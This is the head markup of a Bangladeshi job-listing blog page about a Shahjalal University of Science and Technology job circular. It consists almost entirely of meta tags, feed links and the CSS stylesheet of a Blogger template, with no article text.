<meta content='SUST Job Circular // সিলেট শাহজালাল বিজ্ঞান ও প্রযুক্তি বিশ্ববিদ্যালয় এ নিয়োগ বিজ্ঞপ্তি আগষ্ট, ২০২৩, BD Jobs 7 Days: SUST Job Circular // সিলেট শাহজালাল বিজ্ঞান ও প্রযুক্তি বিশ্ববিদ্যালয় এ নিয়োগ বিজ্ঞপ্তি আগষ্ট, ২০২৩, BD Jobs 7 Days' name='keywords'/>
<link href='https://www.bdjobs7days.com/feeds/posts/default' rel='alternate' title='BD Jobs 7 Days - Atom' type='application/atom+xml'/>
<link href='https://www.bdjobs7days.com/feeds/posts/default?alt=rss' rel='alternate' title='BD Jobs 7 Days - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/4007071098722840083/posts/default' rel='alternate' title='BD Jobs 7 Days - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-wr0ik5hlopGsK8W2Zm71JLZp1jpcuCEWGrzr9ZCcwY3LlwC9NbOC7NFLAmFOQ9OW3Oq86Dh1s9IMyrrbOjCEEyvqKusKeSJjZuEj9GfrILXMfA3GdovdD0bFYcwxb7_lSJeE7dlcQ5SV1zb5Ts5zBfgSnOdXxL9LLKcQiHWC7Br9JdSZarR9Sv1M_jQW/s72-c/%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%9E%E0%A6%BE%E0%A6%A8%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-wr0ik5hlopGsK8W2Zm71JLZp1jpcuCEWGrzr9ZCcwY3LlwC9NbOC7NFLAmFOQ9OW3Oq86Dh1s9IMyrrbOjCEEyvqKusKeSJjZuEj9GfrILXMfA3GdovdD0bFYcwxb7_lSJeE7dlcQ5SV1zb5Ts5zBfgSnOdXxL9LLKcQiHWC7Br9JdSZarR9Sv1M_jQW/s16000/%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%9E%E0%A6%BE%E0%A6%A8%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF.jpg' property='og:image'/>
<meta content='english' name='language'/>
<meta content='general' name='rating'/>
<meta content='https://www.facebook.com/PAGE-NAME' property='article:author'/>
<meta content='https://www.facebook.com/PAGE-NAME' property='article:publisher'/>
<meta content='992627557514592' property='fb:app_id'/>
<meta content='100003268352328' property='fb:admins'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 03 Feb 2020 00:00:00 GMT' http-equiv='expires'/>

<style type="text/css">

<!-- /*<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Name  : Bayna Fast
Version        : 1.0
Designer       : Muhammad Subel
Designer URL   : httpss://web.facebook.com/MSubel.np
Author         : MS Design
Author URL     : https://www.msdesignbd.com
Publisher      : Template Market
Publisher URL  : https://www.templatemark.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#0eb1f0"/>
<Group description="links color" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#0eb1f0"/>
</Group>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold}
strong,b:hover{left:-.1em;content:'[';-webkit-transform:translateX(-100%);transform:translateX(-100%)}
cite,em,i{font-style:italic}
a:link{text-decoration:none;outline:none;transition:all .25s;}
a:visited{text-decoration:none}
a:link:hover{text-decoration:none;color:#0eb1f0}
a:visited:hover{color:#2D3E52;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#444}
#layout ul{display:none}
.top-wrapper{overflow:hidden;position:relative}
h1, h2, h3, h4, h5, h6 { text-align: left;font-family: 'Catamaran', sans-serif;; text-transform: capitalize;}
.post-body h1, h2, h3, h4, h5, h6 {margin-bottom: 10px;margin-top: 20px;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{font-family:'Signika',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{font-style:italic;position:relative;font-size:14px;padding:0;padding-left:60px;margin:40px 0;border:0;font-weight:400}
pre,code{font-family:'Signika',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{background-color:#f9f9f9;border-left:8px solid #bfcada;padding:10px;margin:10px}
:focus{outline:0!important}
ul,dl{margin:.5em 0 .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
div.clear{clear:both}
.clear{clear:both}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
.post-body ul li {padding: 0; text-decoration: none; transition: all .3s ease-out; margin: .5em 0 .5em 1.4em;}
.sharepost ul li:before {content:initial;font-family:FontAwesome;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:2em;width:2em;line-height:2em;text-align:center;color:#fff;background-color:initial;font-size:13px;}
.sharepost ul li {list-style:none;position: initial; display: initial; padding: initial; background: initial; color: #666; text-decoration: none; transition: all .3s ease-out; margin: 0; margin-bottom:0!important;margin-right: 5px;width:15%;}
.sharepost ul {margin:0!important; overflow: hidden;}
.widget .post-body ul {padding:0}
.post-body table th,.post-body table td,.post-body table caption{border:1px solid #eee;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:none;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body th{background:#fafafa}
.post-body table.tr-caption-container td{border:none;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#666;font-size:80%;padding:0 8px 8px!important}
img{max-width:100%;height:auto;border:none}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
.widget ul{padding:0}
.quickedit{display:none;visibility:hidden}
body{background:#fff;color:#656e7f;font-family: 'Catamaran', sans-serif;font-size:18px;font-weight:300;line-height:27px;margin:0}
body#layout #mainbwrap{width:100%;float:left}
body#layout .content-area {width:65%;}
body#layout #sidebar-wrapper{width:33%;left:0;padding:0;float:right}
body#layout .sidebar-area{width:100%;margin:0;padding:0}
body#layout #bwrapcontent,body#layout #sidebar-wrapper{padding:0}
body#layout #menu-wrapper {height:initial;}
body#layout .top-header {padding:0}
body#layout .top-navigation-wrapper {display:none;}
body#layout #footer-widgetfix .footer-widget {margin-left:0}
hr{background-color:#242d36;height:1px;margin-bottom:26px;padding:0}
blockquote{color:#9ba2af;font-family:"PT Serif",Georgia,Times,serif;border-left:5px solid rgba(155,162,175,0.25);margin-left:0;margin-right:0;margin-bottom:27px;padding-left:27px}
blockquote blockquote{font-size:inherit}
img{height:auto;max-width:100%}
a{color:#f45145;text-decoration:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
a:hover,a:focus,a:active{color:#0eb1f0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#0eb1f0;}
.site-header{background:#242d36;border-bottom:5px solid #1e252d;margin:0;position:relative;width:100%;z-index:100}
.site-header img{display:block;margin:0 auto;max-height:200px}
.bwrapsite-content{margin:0 auto; overflow: hidden;}
.content-area{float:left;margin:0 -25% 0 0;width:67.6%}
.sidebar-area{float:right;overflow:hidden;width:31%}
#sidebar .widget h2 {font-weight: 700; transition: all 0.5s ease-out; text-transform: uppercase; font-size: 14px; line-height: 28px; padding: 12px; text-align: center; margin: 0; border: 1px solid #eee; color: #333; background: #fbfbfb;}
#sidebar .widget{background:#fff;margin-bottom:15px;}
#sidebar .widget-content {padding:10.75px;border: 1px solid #eee; border-top: 0;}
.site-footer{background:#242d36;clear:both;color:#f0f1f3;font-size:14px;font-weight:600;line-height:1.8em;padding:10px;text-align:center}
.site-footer a{color:#f0f1f3;text-decoration:none}
.smoothscroll-top { position:fixed; opacity:0; visibility:hidden; overflow:hidden; text-align:center; z-index:99; background:#0eb1f0; color:#fff; width:47px; height:44px; line-height:44px; right:25px; bottom:-25px; padding-top:2px; transition:all 0.5s ease-in-out; transition-delay:0.2s;border-radius:3px;border:1px solid #0eb1f0; }
.smoothscroll-top:hover { background-color:#fff; color:#0eb1f0; transition:all 0.2s ease-in-out; transition-delay:0s;border:1px solid #ddd; }
.smoothscroll-top.show { visibility:visible; cursor:pointer; opacity:1; bottom:25px; }
.smoothscroll-top i.fa { line-height:inherit; }
.avatar-image-container img{height:70px;width:70px;overflow:hidden;float:left;margin-right:20px;max-width:100%!important;border:2px solid #0eb1f0;border-radius:100px; padding: 5px}
#comments{padding:0!important;margin-top:0;border: 1px solid #eee; border-top: 0;}
#comments a {font-size:13px;font-weight:400;}
.comments .avatar-image-container{max-height:100%!important;width:70px!important;margin-right:10px;border-radius:3px;overflow:initial;margin-right:20px;}
.comment-block{border-bottom:1px solid #ecedee;margin-bottom:20px;padding-bottom:20px;overflow:hidden;position:relative}
.comment-header a{font-size:15px;font-style:normal;display:inline-block;margin-bottom:5px;color:#34495E;}
.comments .comments-content .datetime a{font-size:11px;font-weight:600;}
.comments .comments-content .datetime,.comments .comment .comment-actions a{float:right}
.comment-actions a:hover{background:#0eb1f0;color:#fff;text-decoration:none}
.comment-actions a{color:#0eb1f0;background: #fff; border: 1px solid #0eb1f0; padding: 5px 20px!important; margin-left: 10px;}
.comments .comments-content .comment-header{background:#fff;padding:5px;margin-bottom:0;border:1px solid #ddd;}
.comments .comment .comment-actions a{padding:0;}
.comments .comment .comment-actions a:hover{text-decoration:none}
.comments .continue{cursor:pointer;margin-top:-30px;margin-bottom:30px}
.comments .continue a{display:block;color:#333;font-size:11px;font-weight:normal;padding:0}
.comments .comments-content .icon.blog-author{height:initial;width:initial;margin:0 0 -4px 12px;font-weight:700;color:#FFFFFF;font-size:11px;background:#0eb1f0;padding:3px;border-radius:3px}
.comments .comments-content .icon.blog-author:after{content:"Admin"}
.comments .comments-content .comment-content{text-align:left;padding:20px;background:rgb(235,235,235);color:#232323;border:1px solid #DEDEDE;border-top:0;font-weight: 400; font-size: 13px;}
.comments .comments-content {padding: 15px; padding-top: 0;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{height: 40px!important; border: none; padding: 5px; width: 96%; margin-bottom: 8px; background: #eee; text-align: center; font-size: 15px; font-weight: 600;border-radius:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:50px!important;width:100%;margin-left:0;background:#0eb1f0;font-size:16px;font-weight:700;text-transform:uppercase;padding:10px;border-radius:0}
.follow-by-email-inner p {font-size:13px;font-weight:500;text-align:center;margin: 0; margin-bottom: 10px;}
.followbytext{font-size:15px;color:white;text-align:center;font-family:'Merriweather',serif;font-weight:700}
h2.date-header{margin:10px 0;display:none}
img.author-photo{height:22px;width:22px;border-radius:100%;margin:0 3px 0 0}
.authorboxwrap{background: #fff; padding: 20px; overflow: hidden;border:1px solid #eee;border-top:0}
.avatar-container {float:left;margin-right:20px;}
.avatar-container img{width: 150px; height: auto; max-width: 100%!important; border-radius: 100%;}
.author_description_container h4{font-weight:700; font-size:17px; display: block; margin: 0; margin-bottom: 8px;}
.author_description_container h4 a{color:#333}
.author_description_container p{margin:0;color:#333;font-size:13px;margin-bottom:8px;line-height:25px;font-weight:400;}
.social-links li {list-style:none !important;float: left;}
.social-links a {border-bottom: none;}
.social-links a:after, .social-links a:before{content: none!important;}
.social-links i {background: #f0f0f0; color: #787878; font-size: 17px; text-align: center; display: inline-block; padding: 7px 25px; margin: 0px 3px;border-radius:3px;}
.social-links i:hover {background:#0eb1f0; color: #fff; transition: all ease .3s; }
.author-box .avatar{margin-left: 2.4rem; float: right !important; border: 2px solid #F0F0F0; padding: 2px; }
#header-wrapper{overflow:hidden;position: relative; max-width: 1090px; margin: 0 auto; }
#header{float:left;width:100%;height:90px;max-width:230px;color:#222;margin:0}
#header h1,#header h2,#header p{display: inline-block; font-size:30px; font-weight: 900; color: #333; line-height: 1; text-transform: uppercase;}
#header a:hover{color:#ff675c}
#header .description{font-size:13px;font-weight:600;text-transform:none;line-height:normal;margin:0}
.header img{display:block}
.header-right{float:right;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px;}
.header-right img{display:block;float:right}
#comments{padding:15px;margin-bottom:20px;background:#fff;}
#comments h4{color: #333;background: #fbfbfb; font-size: 16px; font-weight: 700; margin-bottom: 10px; text-align: left; text-transform: uppercase; margin: 0; padding: 18px; border-bottom: 1px solid #eee;}
.deleted-comment{font-style:italic;color:gray}
#outer-wrapper{width: 1050px; margin: 0 auto; padding:20px; background: #f1f1f1;}
#banner{background:#fff;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;text-align:center;padding:10px;margin:15px}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:10px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{background: #ffffff; color: #000; float: left; font-weight: 500; line-height: 100%; margin: 0; padding: 10px 8px; transition: all .6s; font-size: 11px; border: 1px solid #eee;}
.cloud-label-widget-content .label-size a:hover {background:#fff;color:#0eb1f0;}
.cloud-label-widget-content .label-size .label-count{background: #fbfbfb; color: #000; white-space: nowrap; display: inline-block; padding: 8px; margin-left: -3px; line-height: normal; font-size: 12px; font-weight: 400; width: 20px; text-align: center; border: 1px solid #eee;}
.Label li{position: relative; list-style: disc; display: block; font-size: 12px; font-weight: 600; margin: 0; border: 1px solid #eee; border-bottom: 0; padding:8px;}
.Label li:nth-child(even) {background: #fbfbfb;}
.Label ul {margin:0;}
.Label li a{color:#666}
.Label li:last-child {border-bottom:1px solid #eee;}
.Label li span{padding:11px; display: block; line-height: 20px; position: absolute; right: 0; bottom: 0; font-size: 11px; color: #000; width: 30px; text-align: center; border-left: 1px solid #eee;}
.Label li:hover span{background:#0eb1f0;color:#fff;transition:all .6s;border:1px solid #0eb1f0;}
.sidebar ul li a{color:rgba(29,28,28,0.8);font-weight:400;font-size:15px;transition:all .3s;font-family:&#39}
.post-body a.img, .post-body .separator a { margin-left: 0!important; margin-right: 0!important; }
#blog-pager a {color:#0eb1f0}
.pagenav {clear: both; margin: -5px 0 10px; padding: 15px; text-align: center; font-size: 13px; font-weight: 700; background: #fff; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; border: 1px solid #E6E6E6;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;color:#2D2D2D;margin-left:4px;margin-right:4px;transition:all 0.3s ease-out;font-size: 14px;}
.pagenav .pages {color:#2D2D2D; font-weight: 700; font-size: 13px; float: left;}
.pagenav a:hover {background-color:#0eb1f0;color:#fff;}
.pagenav .current {background-color:#0eb1f0; color: #fff; border-radius: 3px;}
#error404,.followby,.modalDialog{background:#0eb1f0}
#error-text a{color:#0eb1f0}
.home-link{background:#0eb1f0;padding:12px 20px 12px 17px;position:absolute;color:white!important}
#menu-wrapper{background: #fbfbfb; height: 60px; width: 100%; position: relative; border-top: 1px solid #eee; border-bottom: 1px solid #eee;}
#menu{background:#fff;color:#333;max-width:1090px; margin:auto;}
#menu ul,#menu li{margin:0;padding:0;list-style:none}
#menu ul{height:60px;background:#0eb1f0;}
#menu li{float:left;display:inline;position:relative;font-size:13px;font-weight:400;}
#menu li a{color:#fff;}
#menu li a:hover{color:#fff;background: rgba(0,0,0,0.42);}
#menu a{display:block;line-height:60px;font-weight:600;padding:0 20px;text-decoration:none;color:#fff;}
#menu li:hover{background: rgba(0,0,0,0.42);color:#fff;}
#menu input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer}
#menu label{font-family:&#39;font-size:30px;font-weight:400;display:none;width:35px;height:51px;line-height:51px;text-align:center}
#menu label span{font-size:13px;position:absolute;left:35px}
#menu ul.menus{height: auto; overflow: hidden; width: 200px; background: #fff; position: absolute; z-index: 99; display: none; color: #b4babe; text-transform: none; transition: all .25s ease-out;}
#menu ul.menus a{background:#3e454c;color:#fff}
#menu ul.menus a:hover{color:#fff;background:#0eb1f0}
#menu ul.menus li{display:block;width:100%;font-family:&#39;font-size:12px;font-weight:400;text-transform:none;transition:all .5s ease 0}
#menu ul.menus li:hover{width:100%}
#menu li:hover ul.menus{display:block}
#menu .homers a, #menu .homers a:hover{color:#fff;background:#00000040;}
#related-post {margin:0 auto;padding:0;text-align:center;border: 1px solid #eee; border-top: 0;}
#related-post h5 {position: relative; overflow: hidden; font-size: 18px; font-weight: 700; text-align: left; padding: 10px 0; margin: 0; border-bottom: 1px solid #eee; color: #333;background: #fbfbfb;}
#related-post h5 span{position:relative;display:inline-block;padding:5px 10px;}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;}
#related-summary .news-text {visibility:hidden;opacity:0;position:absolute;top:-20px;left:0;text-align:left;background:rgba(0, 0, 0, 0.54);color:#fff;margin:10px;padding:10px;overflow:hidden;font-size:80%;max-height:110px;text-rendering:optimizeSpeed;text-overflow:ellipsis;}
#related-summary li:hover
ul#related-summary {margin:0;padding:15px!important;}
ul#related-summary li {position:relative;float:left;list-style:none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:32%;margin-right:10px;margin-bottom:20px;}
ul#related-summary li:nth-child(4), ul#related-summary li:last-child {margin-right:0}
ul#related-summary li:last-child,ul#related-summary li:nth-child(5), ul#related-summary li:nth-child(6) {margin-bottom:0}
ul#related-summary li a {display:block;}
ul#related-summary li img{background-color:#fafafa;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color: #333; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.4; font-size: 13px; font-weight: 500;}
.rlt-title {background: #fbfbfb; padding: 15px 10px; border: 1px solid #ddd; height: 50px;transition:all .3s}
.top-header{background:#fff; position: relative; z-index: 999;    padding: 20px 0;}
.fixed_widget{background:none!important;position:fixed!important;top:25px;z-index:99;-webkit-transform:translateZ(0)}
h1.post-title a:hover, h2.post-title a:hover { color:#0eb1f0; text-decoration:none; }
.readmore2:hover {background:#555;}
.readmore2 {color: #fff!important; font-size: 12px; font-weight: 500; display: inline-block; padding: 15px 30px; background:#0eb1f0; text-transform: uppercase; letter-spacing: 1.3px;}
.top-navigation-wrapper{background-color:#fbfbfb; border-bottom: 1px solid #eee; }
.top-navigation-wrapper{ color: #545454; }
.top-navigation-wrapper a, .top-navigation-wrapper a:hover{ color: #545454; }
.container{ max-width: 1090px;margin:auto; }
top-navigation-wrapper{ position: relative; z-index: 98; border-bottom-width: 1px; border-bottom-style: solid; }
.top-navigation-left{text-align: center;}
.top-navigation-left-text{font-size: 9px; font-weight: 500; padding: 12px 0px; line-height: 18px; text-transform: uppercase; float: left;}
.top-navigation-right{margin-top:15px;; }
.top-navigation-right{}
.top-social-wrapper{}
.top-social-wrapper .social-icon{float: left; margin-left: 5px; background: #fff; border-radius: 3px; width: 36px; height: 35px; line-height: 36px; display: block; text-align: center;}
.top-social-wrapper .social-icon:first-child{ margin-left: 0px; }
.top-social-wrapper .social-icon a{color: #353535;}
.top-social-wrapper .social-icon a:hover{ opacity:0.5; filter: alpha(opacity=100); }
.social-icon .fa {}
#search-bar{display:block;position:relative;width:100%;}
input#sq{background: #fff; color: #717171; font-size:18px;; margin: 0; padding: 0 20px; width: 86%; height: 65px; outline: 0; border:1px solid #ddd; box-shadow: initial; line-height: normal; transition: all .1s;}
input#sq:focus{color:#333;border-radius:4px;}
#search-form{position:relative;margin:auto;text-align:center}
#searchsubmit{background-color:#fff;border: 0; color: #fff; display: inline-block; position: absolute; right: 0; top: 0; transition: all .2s;display:none;}
#searchsubmit:hover,#searchsubmit:focus,#searchsubmit:active{background-color:#fff;color:#fff;cursor:pointer;outline:0;}
.search-form-icon{color:#717171;top:21px;right:30px;position:absolute}
input#sq::-webkit-input-placeholder,input#sq:-ms-input-placeholder{color:#777;}
input#sq::-moz-placeholder,input#sq:-moz-placeholder{color:#777;opacity:1;}
[type=&quot;search&quot;] {-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield;}
.post-info2 a {display: inline; color:#0eb1f0;padding: 5px;padding-left: 0; transition: all .3s ease-out;}
#footer-wrapper{text-align:left;overflow:hidden}
.footer{padding-bottom:.2em}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
#footer-widgetfix .footer-widget{width:30%;float:left;padding: 0 15px;}
#footer-widgetfix{max-width:1100px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget-content{text-align:left}
#footer-wrapper .widget-content li{margin-left:-14px}
#footer-wrapper .widget li{float: left!important; padding: 5px; margin-left: 3px; text-align: left; width: 44%;}
#footer-wrapper .widget li:before { content: "\f111"; font-family: fontAwesome; color: #ccc; font-size: 8px; padding: 0; text-decoration: none; margin-right: 10px;}
#footer-widgetfix .footer-widget .PopularPosts .item-title{display:none}
#footer-widgetfix .footer-widget .PopularPosts .widget-content ul li{background:none repeat scroll 0 0 transparent;float:left;list-style:none;margin:5px 0;padding:0;border:0;overflow:hidden;width:initial;}
#footer-widgetfix .footer-widget .popular-posts .item-thumbnail{position:relative;overflow:hidden;margin:0;}
#footer-widgetfix .footer-widget .popular-posts .item-thumbnail img{padding:0;height:90px;width:100px;}
#layout #footer-wrapper .add_widget{background-color:#f56954;border:none}
#layout #footer-wrapper .add_widget a{color:#fff}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
.site-footer{background:#242d36;clear:both;color:#f0f1f3;font-size:14px;font-weight:600;line-height:1.8em;padding:10px;text-align:center}
.site-footer a{color:#f0f1f3;text-decoration:none}
#footer-wrapper .cloud-label-widget-content .label-size a { background: #4e4e4e; color: #fff; display: block; font-size: 11px; padding: 10px 15px; font-weight:500;border:0 }

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section {background-color:transparent;border:0;font-family:sans-serif;margin:0;overflow:visible;padding:0;position:relative}
body#layout .top-tab-widget-menu ul,body#layout ul,#layout ul,body#layout div.section h4,#layout div.section h4 {display:none;}
body#layout .draggable-widget .widget-wrap2 {background:#FEC606}
body#layout .add_widget {background-color:rgb(254, 198, 6);border: 1px dashed #3a3a3a!important;}
body#layout .add_widget a {color: white}
body#layout .editlink {color: #fff !important; background-color: #fec606; padding: 0px 20px; border-radius: 50px;}
body#layout .widget-content {box-shadow:rgba(0, 0, 0, 0) 0 0 2px 0,rgba(0, 0, 0, 0) 0 2px 2px 0 !important;}
body#layout #header {width:30%;float:left; background-color: #fff; padding:10px!important; border: 1px solid #fec606; margin-bottom: 10px;}
body#layout #header:before {content: "Header"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #header-right {width: 63.7%; background-color: #ffffff; padding: 10px !important; border: 1px solid #fec606; margin-bottom: 10px; float: right;}
body#layout #header-right:before {content: "Header ad slot (728x90 px )"; font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600; margin-bottom: 10px;}
body#layout .header17 {width:95%;margin:4px;float: left; background-color: #fff; padding:10px!important; border: 1px solid #fec606; margin-bottom: 10px;}
body#layout .header17 .widget {width:90%;left: 20px;}
body#layout .header17:before {content: "Slider Widget";font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout .sidebar-area {width:95%;margin:4px;float: left; background-color: #fff; padding:10px!important; border: 1px solid #fec606; margin-bottom: 10px;}
body#layout .sidebar-area:before {content: "Sidebar";font-size: 14px; color: #484848; display: inline-block; font-family: sans-serif; font-weight: 600;margin-bottom: 10px;}
body#layout #footer .widget {width:90%;left: 20px; top: 10px;}
body#layout #footer:before {content: "Template by msdesignbd.com"; font-size: 18px; color: #FFFFFF; display: inline-block; font-weight: 700; background: #FE7549; width: 100%; }
--></style>
<style type='text/css'>
.breadcrumbs{background: #fff; font-size: 100%; overflow: hidden; padding-bottom: 5px; padding: 20px 10px; border: 1px solid #eee; border-bottom: 0;}
.breadcrumbs .fa {font-size:10px;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {color:#999;border-right:none;font-size:12px;padding:10px;font-weight:600}
.breadcrumbs a {font-size:10px;font-weight:500;}
.breadcrumbs span a {color:#999;padding:0 7px;}
.breadcrumbs span:first-child a{color:#999;}
.breadcrumbs span a:hover {color:#fc3931;}
.breadcrumbs a:hover {color:#fc3931;}
.fa-angle-right{font-size:12px}
#adpost2 {margin-bottom: 10px; overflow: hidden;}
#footer-wrapper {text-align:left;overflow:hidden;background-color:#353535;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {color: #fff; font-size: 14px; font-weight:500; margin-bottom: 10px; padding:10px; text-align: left; text-transform: capitalize;border: 1px solid rgba(238, 238, 238, 0.14); text-align: center; border-style: dashed;}
#footer-wrapper .widget-content {text-align: left; color: #fff; font-size: 13px;font-weight:400}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 2px 0 0;}
.footer li a {padding-top:0;padding-right:0;font-size:13px;font-weight:700;color:#f9f9f9;margin:0}
#footerfix {overflow:hidden;background-color:#2d2d2d}
.copyleft {text-align: center; font-weight:500; margin: 10px; color: #fff; font-size: 12px; padding: 10px;}
#copyright {float:right;color:#999;font-size:13px;margin-right:30px}
.copyleft a,#copyright a {color:#fff;}
.copyleft a:hover,#copyright a:hover {color:#a94334;text-decoration:none;}
.postinad {background: #fff;border-top: 1px solid #eee;padding:20px;text-align:center;}
#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;font-size:13px;font-weight:700;}
span.post-count {font-size:11px;font-weight:700;}
.BlogArchive #ArchiveList ul.posts li {font-size:12px;}
#ArchiveList select {width: 100%;padding: 15px;margin-bottom: 5px;margin-top:10px;border: 1px solid rgba(201, 201, 201, 0.52);font-size:13px;}

.showpage a,.showpageNum a,.showpagePoint,.showpageOf{position:relative;background:#fff;display:inline-block;font-size:13px;font-weight:700;color:rgba(0,0,0,.8);margin:0 4px 0 0;background: white; padding: 15px 20px; border: 1px solid rgb(230, 230, 230);transition:all .3s}
.showpageNum a:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;transition:box-shadow 0.5s}
.showpage a:hover,.showpageNum a:hover,.showpagePoint:hover{background:rgba(0,0,0,0.03);color:#333;position:relative;}
.showpagePoint{}
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{margin:0 2px 2px 0;}}

.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
